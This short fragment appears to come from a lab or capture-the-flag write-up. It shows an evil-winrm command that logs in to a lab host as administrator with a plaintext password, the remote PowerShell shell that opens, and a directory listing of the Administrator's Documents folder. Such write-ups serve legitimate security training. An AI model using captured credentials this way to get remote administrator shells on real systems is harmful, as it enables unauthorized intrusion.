 ❯ evil-winrm -i 10.129.9.63 -u administrator -p Liverp00l8!
Evil-WinRM shell v3.6
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/6/2022 6:38 AM Security